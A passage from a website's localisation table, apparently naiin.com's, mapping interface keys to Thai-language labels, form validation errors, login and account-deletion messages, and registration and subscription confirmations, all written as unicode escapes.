\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-deleted&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e19\u0e35\u0e49 \u0e16\u0e39\u0e01\u0e25\u0e1a\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--consent-accept-policy&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;label--upload-image&quot;:&quot;\u0e2d\u0e31\u0e1b\u0e42\u0e2b\u0e25\u0e14\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--delete-image&quot;:&quot;\u0e25\u0e1a\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--account-linked&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--gender&quot;:&quot;\u0e40\u0e1e\u0e28&quot;,&quot;error--gift-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;error--subdistrict&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;error--district&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;error--province&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;error--postal-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c 5 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--branch&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;error--address&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;error--display-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--first-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;error--last-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;error--mobile&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d (\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01 \u0e40\u0e09\u0e1e\u0e32\u0e30\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19)&quot;,&quot;error--delivery&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;error--min-1-item&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;error--payment&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;error--country&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;error--company-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;error--branch-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 5 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 xxxxx \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e47\u0e19 00000&quot;,&quot;error--billing-tax&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--all-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a&quot;,&quot;error--validate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--validate-2&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--phone-digit&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--review-point&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--review-limit-5&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e34\u0e19 5 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--store-product-not-found&quot;:&quot;\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e43\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;error--share-location&quot;:&quot;\u0e04\u0e38\u0e13\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e41\u0e0a\u0e23\u0e4c\u0e42\u0e25\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;error--email&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;error--email-correct&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;error--confirm-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e19&quot;,&quot;error--min-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 6 \u0e15\u0e31\u0e27\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;error--min-spec-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 6 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e14\u0e49\u0e27\u0e22 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23, \u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 \u0e41\u0e25\u0e30\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;error--accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\/\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;error--user-not-found&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--login-failed&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--displayname&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--birthdate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07 \u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e27\u0e31\u0e19\/\u0e40\u0e14\u0e37\u0e2d\u0e19\/\u0e1b\u0e35 (\u0e04.\u0e28.)&quot;,&quot;error--type-of-person&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;error--request-otp&quot;:&quot;\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e43\u0e19\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a OTP \u0e01\u0e23\u0e38\u0e13\u0e32\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23. 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;error--delete-account-reason&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e2b\u0e15\u0e38\u0e1c\u0e25&quot;,&quot;error--delete-account-other&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;error--delete-account-accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 \u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;error--topic&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;error--contact-description&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;error--contact-category&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17&quot;,&quot;error--required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;error--accept-privacy-policy&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;error--promo-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14 &quot;,&quot;error--social-login-provider-not-founded&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;error--social-login-provider-unable-to-connect&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--social-login-provider-email-not-share&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e36\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e08\u0e32\u0e01\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e21\u0e32\u0e44\u0e14\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e43\u0e2b\u0e49 naiin \u0e40\u0e02\u0e49\u0e32\u0e16\u0e36\u0e07\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19&quot;,&quot;error--social-login-failed&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e1c\u0e48\u0e32\u0e19\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--avatar-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17&quot;,&quot;error--avatar-image&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--avatar-max&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 15Mb&quot;,&quot;error--phone-10-digits&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e44\u0e21\u0e48\u0e04\u0e23\u0e1a 10 \u0e2b\u0e25\u0e31\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;error--contact-uploadfile-image-type&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e44\u0e1f\u0e25\u0e4c\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 .jpg, .jpeg, .png, .pdf \u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--contact-uploadfile-max-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 :size&quot;,&quot;txt__changed-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__reset-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__register-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__subscribe-email-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e14\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__unsubscribe-email-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e17\u0e33\u0e01\u0e32\u0e23\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e04\u0e33\u0e02\u0e2d\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e08\u0e30\u0e16\u0e39\u0e01\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 24 \u0e0a\u0e21.&quot;,&quot;txt__register-naiin-success&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__update-naiin-success&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__register-naiin-success-detail&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e08\u0e49\u0e07\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-success-receive&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35&quot;,&quot;txt__register-naiin-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-online-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__check-naiin-members&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__enter-phone-used-registration&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;txt__enter-phone-currently-using&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;txt__or&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d&quot;,&quot;txt__close&quot;:&quot;\u0e1b\u0e34\u0e14&quot;,&quot;txt__add-promo-code&quot;:&quot;\u0e41\u0e25\u0e01\u0e42\u0e04\u0e49\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;txt__success&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08!&quot;,&quot;txt__failed&quot;:&quot;\u0e40\u0e01\u0e34\u0e14\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14!&quot;,&quot;txt__thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__shipping-fee&quot;:&quot;\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__terms-conditions&quot;:&quot;\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__subscribe-naiincom&quot;:&quot;\u0e2a\u0e19\u0e43\u0e08\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__signin-with-phone&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 